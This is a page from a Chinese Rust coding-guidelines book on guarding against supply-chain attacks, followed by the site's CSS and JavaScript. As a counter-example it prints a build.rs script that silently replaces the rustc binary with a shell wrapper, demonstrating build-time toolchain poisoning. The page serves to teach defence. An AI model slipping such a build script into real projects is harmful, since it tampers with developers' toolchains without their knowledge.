href="../../../safe-guides/coding_practice/unsafe_rust/raw_ptr.html"><strong aria-hidden="true">3.20.5.</strong> 裸指针操作</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/raw_ptr/P.UNS.PTR.01.html"><strong aria-hidden="true">3.20.5.1.</strong> P.UNS.PTR.01 不要将裸指针在多线程间共享</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/raw_ptr/P.UNS.PTR.02.html"><strong aria-hidden="true">3.20.5.2.</strong> P.UNS.PTR.02 建议使用 NonNull&lt;T&gt; 来替代 *mut T</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/raw_ptr/P.UNS.PTR.03.html"><strong aria-hidden="true">3.20.5.3.</strong> P.UNS.PTR.03 使用指针类型构造泛型结构体时，需要使用 PhantomData&lt;T&gt; 来指定 T上的协变和所有权</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/raw_ptr/G.UNS.PTR.01.html"><strong aria-hidden="true">3.20.5.4.</strong> G.UNS.PTR.01 当指针类型被强转为和当前内存对齐不一致的指针类型时，禁止对其解引用</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/raw_ptr/G.UNS.PTR.02.html"><strong aria-hidden="true">3.20.5.5.</strong> G.UNS.PTR.02 禁止将不可变指针手工转换为可变指针</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/raw_ptr/G.UNS.PTR.03.html"><strong aria-hidden="true">3.20.5.6.</strong> G.UNS.PTR.03 尽量使用 pointer::cast 来代替 使用 as 强转指针</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/union.html"><strong aria-hidden="true">3.20.6.</strong> 联合体</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/union/P.UNS.UNI.01.html"><strong aria-hidden="true">3.20.6.1.</strong> P.UNS.UNI.01 除了与 C 交互，尽量不要使用 Union</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/union/P.UNS.UNI.02.html"><strong aria-hidden="true">3.20.6.2.</strong> P.UNS.UNI.02 不要把联合体的不同变体用在不同生命周期内</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/mem.html"><strong aria-hidden="true">3.20.7.</strong> 内存</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/mem/P.UNS.MEM.01.html"><strong aria-hidden="true">3.20.7.1.</strong> P.UNS.MEM.01 要注意选择合适的结构体、元组、枚举的数据布局</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/mem/P.UNS.MEM.02.html"><strong aria-hidden="true">3.20.7.2.</strong> P.UNS.MEM.02 不能修改其它进程或动态库的内存变量</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/mem/P.UNS.MEM.03.html"><strong aria-hidden="true">3.20.7.3.</strong> P.UNS.MEM.03 不能让 String/Vec 自动 Drop 其它进程或动态库的内存数据</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/mem/P.UNS.MEM.04.html"><strong aria-hidden="true">3.20.7.4.</strong> P.UNS.MEM.04 尽量用可重入(reentrant)版本的 C-API 或系统调用</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/mem/P.UNS.MEM.05.html"><strong aria-hidden="true">3.20.7.5.</strong> P.UNS.MEM.05 如果需要使用位域，推荐使用第三方库</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/mem/G.UNS.MEM.01.html"><strong aria-hidden="true">3.20.7.6.</strong> G.UNS.MEM.01 使用 MaybeUninit&lt;T&gt; 来处理未初始化的内存</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/ffi.html"><strong aria-hidden="true">3.20.8.</strong> FFi</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/ffi/P.UNS.FFI.01.html"><strong aria-hidden="true">3.20.8.1.</strong> P.UNS.FFI.01 避免从公开的 Rust API 直接传字符串到 C 中</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/ffi/P.UNS.FFI.02.html"><strong aria-hidden="true">3.20.8.2.</strong> P.UNS.FFI.02 在使用标准库 std::ffi 模块提供的类型时需要仔细查看其文档</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/ffi/P.UNS.FFI.03.html"><strong aria-hidden="true">3.20.8.3.</strong> P.UNS.FFI.03 当使用来自 C 的指针时，如果该指针需要管理内存，则需要为包装该指针的 Rust 类型实现 Drop 特质</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/ffi/P.UNS.FFI.04.html"><strong aria-hidden="true">3.20.8.4.</strong> P.UNS.FFI.04 如果一个函数正在跨越 FFi 边界，那么需要处理 Panic</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/ffi/P.UNS.FFI.05.html"><strong aria-hidden="true">3.20.8.5.</strong> P.UNS.FFI.05 建议使用诸如标准库或 libc crate 所提供的可移植类型别名，而不是特定平台的类型</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/ffi/P.UNS.FFI.06.html"><strong aria-hidden="true">3.20.8.6.</strong> P.UNS.FFI.06 Rust 和 C 之间传递字符或字符串时需要注意字符串要符合 C-ABI 以及 字符串的编码</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/ffi/P.UNS.FFI.07.html"><strong aria-hidden="true">3.20.8.7.</strong> P.UNS.FFI.07 不要为任何传出外部的类型实现 Drop</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/ffi/P.UNS.FFI.08.html"><strong aria-hidden="true">3.20.8.8.</strong> P.UNS.FFI.08 FFi 中要进行合理的错误处理</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/ffi/P.UNS.FFI.09.html"><strong aria-hidden="true">3.20.8.9.</strong> P.UNS.FFI.09 当 Rust 调用外部 C 函数时，如果可以确认安全，可以通过引用来代替裸指针</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/ffi/P.UNS.FFI.10.html"><strong aria-hidden="true">3.20.8.10.</strong> P.UNS.FFI.10 当 Rust 函数导出外部函数时，必须从设计上保证被跨线程调用的安全性</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/ffi/P.UNS.FFI.11.html"><strong aria-hidden="true">3.20.8.11.</strong> P.UNS.FFI.11 如需引用指定为 #[repr(packed)] 内存布局的结构体成员字段要注意合理规避未定义行为</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/ffi/P.UNS.FFI.12.html"><strong aria-hidden="true">3.20.8.12.</strong> P.UNS.FFI.12 当依赖 C 端传入参数时，需要在文档注释中不变性声明，根据不同的调用场景选择合适的安全抽象方式</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/ffi/P.UNS.FFI.13.html"><strong aria-hidden="true">3.20.8.13.</strong> P.UNS.FFI.13 自定义数据类型要保证一致的数据布局</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/ffi/P.UNS.FFI.14.html"><strong aria-hidden="true">3.20.8.14.</strong> P.UNS.FFI.14 在 FFi 中使用的类型应该拥有稳定布局</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/ffi/P.UNS.FFI.15.html"><strong aria-hidden="true">3.20.8.15.</strong> P.UNS.FFI.15 从外部传入的不健壮类型的外部值要进行检查</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/ffi/P.UNS.FFI.16.html"><strong aria-hidden="true">3.20.8.16.</strong> P.UNS.FFI.16 给 C 接口传递 Rust 闭包时需要将数据和代码进行分离，并要保证其安全性</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/ffi/P.UNS.FFI.17.html"><strong aria-hidden="true">3.20.8.17.</strong> P.UNS.FFI.17 当Rust绑定C-API不透明(Opaque)类型时，应该使用指向专用不透明类型的指针而不是c_void指针</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/ffi/P.UNS.FFI.18.html"><strong aria-hidden="true">3.20.8.18.</strong> P.UNS.FFI.18 避免将 trait 对象传递给 C 接口</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/io.html"><strong aria-hidden="true">3.20.9.</strong> I/O</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/io/P.UNS.FIO.01.html"><strong aria-hidden="true">3.20.9.1.</strong> P.UNS.FIO.01 在使用原始句柄的时候，要注意 I/O 安全性</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/glossary.html"><strong aria-hidden="true">3.20.10.</strong> Unsafe 代码术语指南</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/no-std.html"><strong aria-hidden="true">3.21.</strong> no-std</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/no-std/P.EMB.01.html"><strong aria-hidden="true">3.21.1.</strong> P.EMB.01 no-std 下必须定义一个Panic行为以确保安全</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/no-std/P.EMB.02.html"><strong aria-hidden="true">3.21.2.</strong> P.EMB.02 no-std 下要确保程序中的类型有正确的内存布局</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/io.html"><strong aria-hidden="true">3.22.</strong> I/O</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/io/P.FIO.01.html"><strong aria-hidden="true">3.22.1.</strong> P.FIO.01 使用 read_to_end/read_to_string方法时注意文件的大小能否一次性读入内存中</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/io/G.FIO.01.html"><strong aria-hidden="true">3.22.2.</strong> G.FIO.01 文件读取建议使用 BufReader/BufWriter 来代替 Reader/Write</a></li></ol></li><li class="chapter-item expanded "><a href="../../../safe-guides/coding_practice/security.html"><strong aria-hidden="true">3.23.</strong> 信息安全</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item expanded "><a href="../../../safe-guides/coding_practice/security/P.SEC.01.html" class="active"><strong aria-hidden="true">3.23.1.</strong> P.SEC.01 使用第三方库的时候要确保可信的依赖，小心供应链攻击</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/security/G.SEC.01.html"><strong aria-hidden="true">3.23.2.</strong> G.SEC.01 代码中不要出现非法 Unicode 字符，也要防范非法 Unicode 字符</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/others.html"><strong aria-hidden="true">3.24.</strong> 其他</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/others/G.OTH.01.html"><strong aria-hidden="true">3.24.1.</strong> G.OTH.01 对于某些场景下不建议使用的方法可以通过配置 clippy.toml 来拒绝</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/others/G.OTH.02.html"><strong aria-hidden="true">3.24.2.</strong> G.OTH.01 使用标准库中对应的方法计算秒级、毫秒级、微秒级的时间</a></li></ol></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/Appendix/toc.html"><strong aria-hidden="true">4.</strong> 附录</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/Appendix/dev_env.html"><strong aria-hidden="true">4.1.</strong> A.开发环境</a></li><li class="chapter-item "><a href="../../../safe-guides/Appendix/test.html"><strong aria-hidden="true">4.2.</strong> B.测试</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/Appendix/test/unit_test.html"><strong aria-hidden="true">4.2.1.</strong> 单元测试</a></li><li class="chapter-item "><a href="../../../safe-guides/Appendix/test/benchmark.html"><strong aria-hidden="true">4.2.2.</strong> 基准测试</a></li><li class="chapter-item "><a href="../../../safe-guides/Appendix/test/fuzz.html"><strong aria-hidden="true">4.2.3.</strong> 模糊测试</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/Appendix/terms.html"><strong aria-hidden="true">4.3.</strong> C.术语解释</a></li><li class="chapter-item "><a href="../../../safe-guides/Appendix/templates/intro.html"><strong aria-hidden="true">4.4.</strong> D.模板</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/Appendix/templates/rustfmt.toml.html"><strong aria-hidden="true">4.4.1.</strong> rustfmt 模板</a></li><li class="chapter-item "><a href="../../../safe-guides/Appendix/templates/clippy.toml.html"><strong aria-hidden="true">4.4.2.</strong> clippy 模板</a></li><li class="chapter-item "><a href="../../../safe-guides/Appendix/templates/deny.toml.html"><strong aria-hidden="true">4.4.3.</strong> deny 模板</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/Appendix/tools/intro.html"><strong aria-hidden="true">4.5.</strong> E.工具链</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/Appendix/tools/rustfmt.html"><strong aria-hidden="true">4.5.1.</strong> rustfmt</a></li><li class="chapter-item "><a href="../../../safe-guides/Appendix/tools/noisy-clippy.html"><strong aria-hidden="true">4.5.2.</strong> noisy-clippy</a></li><li class="chapter-item "><a href="../../../safe-guides/Appendix/tools/cargo-udeps.html"><strong aria-hidden="true">4.5.3.</strong> cargo-udeps</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/Appendix/cheat-sheet/index.html"><strong aria-hidden="true">4.6.</strong> F.Cheat Sheet</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/Appendix/cheat-sheet/Numbers/float.html"><strong aria-hidden="true">4.6.1.</strong> 浮点数</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/Appendix/optimizing/intro.html"><strong aria-hidden="true">4.7.</strong> G.优化指南</a></li><li class="chapter-item "><a href="../../../safe-guides/Appendix/rustc-flag.html"><strong aria-hidden="true">4.8.</strong> H.编译参数说明</a></li><li class="chapter-item "><a href="../../../safe-guides/Appendix/best-practice/intro.html"><strong aria-hidden="true">4.9.</strong> I.最佳实践</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/Appendix/best-practice/qa.html"><strong aria-hidden="true">4.9.1.</strong> 初学者常见问题Q&amp;A</a></li><li class="chapter-item "><a href="../../../safe-guides/Appendix/best-practice/tips.html"><strong aria-hidden="true">4.9.2.</strong> Rust 编程技巧</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/Appendix/contribution.html"><strong aria-hidden="true">4.10.</strong> J.贡献说明</a></li><li class="chapter-item "><a href="../../../safe-guides/Appendix/old_guidelines.html"><strong aria-hidden="true">4.11.</strong> K.淘汰的规则</a></li></ol></li></ol>
            </div>
            <div id="sidebar-resize-handle" class="sidebar-resize-handle"></div>
        </nav>

        <div id="page-wrapper" class="page-wrapper">

            <div class="page">
                <div id="menu-bar-hover-placeholder"></div>
                <div id="menu-bar" class="menu-bar sticky bordered">
                    <div class="left-buttons">
                        <button id="sidebar-toggle" class="icon-button" type="button" title="Toggle Table of Contents" aria-label="Toggle Table of Contents" aria-controls="sidebar">
                            <i class="fa fa-bars"></i>
                        </button>
                        <button id="theme-toggle" class="icon-button" type="button" title="Change theme" aria-label="Change theme" aria-haspopup="true" aria-expanded="false" aria-controls="theme-list">
                            <i class="fa fa-paint-brush"></i>
                        </button>
                        <ul id="theme-list" class="theme-popup" aria-label="Themes" role="menu">
                            <li role="none"><button role="menuitem" class="theme" id="light">Light (default)</button></li>
                            <li role="none"><button role="menuitem" class="theme" id="rust">Rust</button></li>
                            <li role="none"><button role="menuitem" class="theme" id="coal">Coal</button></li>
                            <li role="none"><button role="menuitem" class="theme" id="navy">Navy</button></li>
                            <li role="none"><button role="menuitem" class="theme" id="ayu">Ayu</button></li>
                        </ul>
                        <button id="search-toggle" class="icon-button" type="button" title="Search. (Shortkey: s)" aria-label="Toggle Searchbar" aria-expanded="false" aria-keyshortcuts="S" aria-controls="searchbar">
                            <i class="fa fa-search"></i>
                        </button>
                    </div>

                    <h1 class="menu-title">Rust 编码规范 V 1.0 beta</h1>

                    <div class="right-buttons">
                        <a href="../../../print.html" title="Print this book" aria-label="Print this book">
                            <i id="print-button" class="fa fa-print"></i>
                        </a>
                        <a href="https://github.com/Rust-Coding-Guidelines/rust-coding-guidelines-zh" title="Git repository" aria-label="Git repository">
                            <i id="git-repository-button" class="fa fa-github"></i>
                        </a>
                    </div>
                </div>

                <div id="search-wrapper" class="hidden">
                    <form id="searchbar-outer" class="searchbar-outer">
                        <input type="search" id="searchbar" name="searchbar" placeholder="Search this book ..." aria-controls="searchresults-outer" aria-describedby="searchresults-header">
                    </form>
                    <div id="searchresults-outer" class="searchresults-outer hidden">
                        <div id="searchresults-header" class="searchresults-header"></div>
                        <ul id="searchresults">
                        </ul>
                    </div>
                </div>
                <!-- Apply ARIA attributes after the sidebar and the sidebar toggle button are added to the DOM -->
                <script type="text/javascript">
                    document.getElementById('sidebar-toggle').setAttribute('aria-expanded', sidebar === 'visible');
                    document.getElementById('sidebar').setAttribute('aria-hidden', sidebar !== 'visible');
                    Array.from(document.querySelectorAll('#sidebar a')).forEach(function(link) {
                        link.setAttribute('tabIndex', sidebar === 'visible' ? 0 : -1);
                    });
                </script>

                <div id="content" class="content">
                    <main>
                        <h2 id="psec01-使用第三方库的时候要确保可信的依赖小心供应链攻击"><a class="header" href="#psec01-使用第三方库的时候要确保可信的依赖小心供应链攻击">P.SEC.01 使用第三方库的时候要确保可信的依赖，小心供应链攻击</a></h2>
<p><strong>【描述】</strong></p>
<p>在 npm 中，node-ipc作者最近使用 npm 的安装脚本功能发起了 <a href="http://blog.nsfocus.net/node-ipc-npm/">供应链投毒攻击</a>。 在 Rust 中，<code>build.rs</code> 和 过程宏 有可能被利用来做同样的事。</p>
<p>目前 Rust 编译器团队已经在着手起草<a href="https://github.com/rust-lang/compiler-team/issues/475">构建时使用沙盒的方案</a>，但距离最终实现预计还有很长距离。</p>
<p>为了避免此类事件发生，可以遵循下列一些使用条款：</p>
<ul>
<li>尽量减少第三方库的依赖</li>
<li>如果必须使用第三方库，需要对依赖进行安全维护和检查。
<ul>
<li>为 <code>Cargo.toml</code> 中第三方依赖指定确切的版本（“=xyz”而不是“xyz”），如果需要更新版本，则在检查源码后手动应用次要的 SemVer 补丁。</li>
<li>可以使用<a href="https://github.com/mimoo/cargo-dephell"><code>cargo-dephell</code></a>这样的工具对依赖进行分析</li>
<li>配合<a href="https://github.com/diem/whackadep">whackadep</a>这样的可视化工具来管理 Rust 依赖</li>
</ul>
</li>
<li>使用 <a href="https://crates.io/crates/cargo-audit"><code>cargo-audit</code></a> 检测依赖的安全性。</li>
<li>使用自己的构建工具来替代 <code>Cargo</code>，可以更加安全。比如 Android 团队使用其<code>Soong</code>构建系统支持 Rust ，就选择禁用 <code>build.rs</code> ，就是考虑到审查起来太麻烦。</li>
<li>注意设置运行时进程权限，防止运行时代码投毒</li>
</ul>
<p><strong>【反例】</strong></p>
<p>下面是模拟 <code>build.rs</code> 投毒的示例：</p>
<pre><pre class="playground"><code class="language-rust">// From: https://github.com/Neutron3529/poisoning-rustc

use std::{io::Write,fs,env,path::Path};

fn main() -&gt; Result&lt;(),Box&lt;dyn std::error::Error&gt;&gt;{
    let cargo=env::var(&quot;CARGO&quot;)?;
    let cargo_dir=Path::new(&amp;cargo);
    let bin=cargo_dir.parent().ok_or(std::io::Error::new(std::io::ErrorKind::Other, &quot;no!&quot;))?;
    let rustc=env::var(&quot;RUSTC&quot;)?;
    let orc=&quot;old_&quot;.to_string()+&amp;rustc;
    let rcloc=bin.join(rustc);
    let ocloc=bin.join(orc);
    if !ocloc.exists() &amp;&amp; rcloc.exists(){
        fs::copy(&amp;rcloc,&amp;ocloc)?;// use copy to preserve 'x' permissions.
        let mut f=fs::File::create(rcloc)?;
        f.write_all(b&quot;#!/bin/sh\necho 'The rustc has been \&quot;poisoned\&quot; by poisoning crate, which suggests that, your computer is not strong enough to defend such attack' &gt; /tmp/rustc_infected\necho \&quot;If you're using Linux, your rustc perhaps works just fine\&quot; &gt;&gt; /tmp/rustc_infected\necho \&quot;but windows users may suffer from executing a linux-only script.\&quot; &gt;&gt; /tmp/rustc_infected\nexec &quot;)?;
        f.write_all(ocloc.to_str().ok_or(std::io::Error::new(std::io::ErrorKind::Other, &quot;oh no!&quot;))?.as_bytes())?;
        f.write_all(b&quot; $*&quot;)?
    }
    Ok(())
}
</code></pre></pre>

                    </main>

                    <nav class="nav-wrapper" aria-label="Page navigation">
                        <!-- Mobile navigation buttons -->
                            <a rel="prev" href="../../../safe-guides/coding_practice/security.html" class="mobile-nav-chapters previous" title="Previous chapter" aria-label="Previous chapter" aria-keyshortcuts="Left">
                                <i class="fa fa-angle-left"></i>
                            </a>
                            <a rel="next" href="../../../safe-guides/coding_practice/security/G.SEC.01.html" class="mobile-nav-chapters next" title="Next chapter" aria-label="Next chapter" aria-keyshortcuts="Right">
                                <i class="fa fa-angle-right"></i>
                            </a>
                        <div style="clear: both"></div>
                    </nav>
                </div>
            </div>

            <nav class="nav-wide-wrapper" aria-label="Page navigation">
                    <a rel="prev" href="../../../safe-guides/coding_practice/security.html" class="nav-chapters previous" title="Previous chapter" aria-label="Previous chapter" aria-keyshortcuts="Left">
                        <i class="fa fa-angle-left"></i>
                    </a>
                    <a rel="next" href="../../../safe-guides/coding_practice/security/G.SEC.01.html" class="nav-chapters next" title="Next chapter" aria-label="Next chapter" aria-keyshortcuts="Right">
                        <i class="fa fa-angle-right"></i>
                    </a>
            </nav>

        </div>

        <script type="text/javascript">
            window.playground_copyable = true;
        </script>
        <script src="../../../elasticlunr.min.js" type="text/javascript" charset="utf-8"></script>
        <script src="../../../mark.min.js" type="text/javascript" charset="utf-8"></script>
        <script src="../../../searcher.js" type="text/javascript" charset="utf-8"></script>
        <script src="../../../clipboard.min.js" type="text/javascript" charset="utf-8"></script>
        <script src="../../../highlight.js" type="text/javascript" charset="utf-8"></script>
        <script src="../../../book.js" type="text/javascript" charset="utf-8"></script>

        <!-- Custom JS scripts -->
        <script type="text/javascript" src="../../../mermaid.min.js"></script>
        <script type="text/javascript" src="../../../mermaid-init.js"></script>
    </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rust-coding-guidelines.github.io/rust-coding-guidelines-zh/css/print.css
body_size: 52
content:

#sidebar,
#menu-bar,
.nav-chapters,
.mobile-nav-chapters {
    display: none;
}

#page-wrapper.page-wrapper {
    transform: none;
    margin-left: 0px;
    overflow-y: initial;
}

#content {
    max-width: none;
    margin: 0;
    padding: 0;
}

.page {
    overflow-y: initial;
}

code {
    background-color: #666666;
    border-radius: 5px;

    /* Force background to be printed in Chrome */
    -webkit-print-color-adjust: exact;
}

pre > .buttons {
    z-index: 2;
}

a, a:visited, a:active, a:hover {
    color: #4183c4;
    text-decoration: none;
}

h1, h2, h3, h4, h5, h6 {
    page-break-inside: avoid;
    page-break-after: avoid;
}

pre, code {
    page-break-inside: avoid;
    white-space: pre-wrap;
}

.fa {
    display: none !important;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rust-coding-guidelines.github.io/rust-coding-guidelines-zh/book.js
body_size: 5153
content:
"use strict";

// Fix back button cache problem
window.onunload = function () { };

// Global variable, shared between modules
function playground_text(playground) {
    let code_block = playground.querySelector("code");

    if (window.ace && code_block.classList.contains("editable")) {
        let editor = window.ace.edit(code_block);
        return editor.getValue();
    } else {
        return code_block.textContent;
    }
}

(function codeSnippets() {
    function fetch_with_timeout(url, options, timeout = 6000) {
        return Promise.race([
            fetch(url, options),
            new Promise((_, reject) => setTimeout(() => reject(new Error('timeout')), timeout))
        ]);
    }

    var playgrounds = Array.from(document.querySelectorAll(".playground"));
    if (playgrounds.length > 0) {
        fetch_with_timeout("https://play.rust-lang.org/meta/crates", {
            headers: {
                'Content-Type': "application/json",
            },
            method: 'POST',
            mode: 'cors',
        })
        .then(response => response.json())
        .then(response => {
            // get list of crates available in the rust playground
            let playground_crates = response.crates.map(item => item["id"]);
            playgrounds.forEach(block => handle_crate_list_update(block, playground_crates));
        });
    }

    function handle_crate_list_update(playground_block, playground_crates) {
        // update the play buttons after receiving the response
        update_play_button(playground_block, playground_crates);

        // and install on change listener to dynamically update ACE editors
        if (window.ace) {
            let code_block = playground_block.querySelector("code");
            if (code_block.classList.contains("editable")) {
                let editor = window.ace.edit(code_block);
                editor.addEventListener("change", function (e) {
                    update_play_button(playground_block, playground_crates);
                });
                // add Ctrl-Enter command to execute rust code
                editor.commands.addCommand({
                    name: "run",
                    bindKey: {
                        win: "Ctrl-Enter",
                        mac: "Ctrl-Enter"
                    },
                    exec: _editor => run_rust_code(playground_block)
                });
            }
        }
    }

    // updates the visibility of play button based on `no_run` class and
    // used crates vs ones available on http://play.rust-lang.org
    function update_play_button(pre_block, playground_crates) {
        var play_button = pre_block.querySelector(".play-button");

        // skip if code is `no_run`
        if (pre_block.querySelector('code').classList.contains("no_run")) {
            play_button.classList.add("hidden");
            return;
        }

        // get list of `extern crate`'s from snippet
        var txt = playground_text(pre_block);
        var re = /extern\s+crate\s+([a-zA-Z_0-9]+)\s*;/g;
        var snippet_crates = [];
        var item;
        while (item = re.exec(txt)) {
            snippet_crates.push(item[1]);
        }

        // check if all used crates are available on play.rust-lang.org
        var all_available = snippet_crates.every(function (elem) {
            return playground_crates.indexOf(elem) > -1;
        });

        if (all_available) {
            play_button.classList.remove("hidden");
        } else {
            play_button.classList.add("hidden");
        }
    }

    function run_rust_code(code_block) {
        var result_block = code_block.querySelector(".result");
        if (!result_block) {
            result_block = document.createElement('code');
            result_block.className = 'result hljs language-bash';

            code_block.append(result_block);
        }

        let text = playground_text(code_block);
        let classes = code_block.querySelector('code').classList;
        let edition = "2015";
        if(classes.contains("edition2018")) {
            edition = "2018";
        } else if(classes.contains("edition2021")) {
            edition = "2021";
        }
        var params = {
            version: "stable",
            optimize: "0",
            code: text,
            edition: edition
        };

        if (text.indexOf("#![feature") !== -1) {
            params.version = "nightly";
        }

        result_block.innerText = "Running...";

        fetch_with_timeout("https://play.rust-lang.org/evaluate.json", {
            headers: {
                'Content-Type': "application/json",
            },
            method: 'POST',
            mode: 'cors',
            body: JSON.stringify(params)
        })
        .then(response => response.json())
        .then(response => {
            if (response.result.trim() === '') {
                result_block.innerText = "No output";
                result_block.classList.add("result-no-output");
            } else {
                result_block.innerText = response.result;
                result_block.classList.remove("result-no-output");
            }
        })
        .catch(error => result_block.innerText = "Playground Communication: " + error.message);
    }

    // Syntax highlighting Configuration
    hljs.configure({
        tabReplace: '    ', // 4 spaces
        languages: [],      // Languages used for auto-detection
    });

    let code_nodes = Array
        .from(document.querySelectorAll('code'))
        // Don't highlight `inline code` blocks in headers.
        .filter(function (node) {return !node.parentElement.classList.contains("header"); });

    if (window.ace) {
        // language-rust class needs to be removed for editable
        // blocks or highlightjs will capture events
        code_nodes
            .filter(function (node) {return node.classList.contains("editable"); })
            .forEach(function (block) { block.classList.remove('language-rust'); });

        Array
        code_nodes
            .filter(function (node) {return !node.classList.contains("editable"); })
            .forEach(function (block) { hljs.highlightBlock(block); });
    } else {
        code_nodes.forEach(function (block) { hljs.highlightBlock(block); });
    }

    // Adding the hljs class gives code blocks the color css
    // even if highlighting doesn't apply
    code_nodes.forEach(function (block) { block.classList.add('hljs'); });

    Array.from(document.querySelectorAll("code.language-rust")).forEach(function (block) {

        var lines = Array.from(block.querySelectorAll('.boring'));
        // If no lines were hidden, return
        if (!lines.length) { return; }
        block.classList.add("hide-boring");

        var buttons = document.createElement('div');
        buttons.className = 'buttons';
        buttons.innerHTML = "<button class=\"fa fa-eye\" title=\"Show hidden lines\" aria-label=\"Show hidden lines\"></button>";

        // add expand button
        var pre_block = block.parentNode;
        pre_block.insertBefore(buttons, pre_block.firstChild);

        pre_block.querySelector('.buttons').addEventListener('click', function (e) {
            if (e.target.classList.contains('fa-eye')) {
                e.target.classList.remove('fa-eye');
                e.target.classList.add('fa-eye-slash');
                e.target.title = 'Hide lines';
                e.target.setAttribute('aria-label', e.target.title);

                block.classList.remove('hide-boring');
            } else if (e.target.classList.contains('fa-eye-slash')) {
                e.target.classList.remove('fa-eye-slash');
                e.target.classList.add('fa-eye');
                e.target.title = 'Show hidden lines';
                e.target.setAttribute('aria-label', e.target.title);

                block.classList.add('hide-boring');
            }
        });
    });

    if (window.playground_copyable) {
        Array.from(document.querySelectorAll('pre code')).forEach(function (block) {
            var pre_block = block.parentNode;
            if (!pre_block.classList.contains('playground')) {
                var buttons = pre_block.querySelector(".buttons");
                if (!buttons) {
                    buttons = document.createElement('div');
                    buttons.className = 'buttons';
                    pre_block.insertBefore(buttons, pre_block.firstChild);
                }

                var clipButton = document.createElement('button');
                clipButton.className = 'fa fa-copy clip-button';
                clipButton.title = 'Copy to clipboard';
                clipButton.setAttribute('aria-label', clipButton.title);
                clipButton.innerHTML = '<i class=\"tooltiptext\"></i>';

                buttons.insertBefore(clipButton, buttons.firstChild);
            }
        });
    }

    // Process playground code blocks
